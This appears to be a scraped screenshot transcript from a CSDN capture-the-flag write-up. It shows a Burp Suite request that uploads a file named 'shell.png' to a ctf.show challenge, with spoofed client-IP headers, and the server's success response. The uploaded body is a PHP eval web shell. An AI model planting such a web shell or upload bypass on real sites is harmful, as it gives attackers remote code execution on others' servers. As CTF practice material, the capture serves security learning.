 9 Content-Length: 248
10 Origin: https://5194744b-1089-4c25-9e53-6d159d4e3ae0.challenge.ctf.show
11 Referer: https://5194744b-1089-4c25-9e53-6d159d4e3ae0.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------149911233010162665063229567086
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 <?=@eval($_POST['shell']);?>
27 149911233010162665063229567086--
28
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 14:27:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO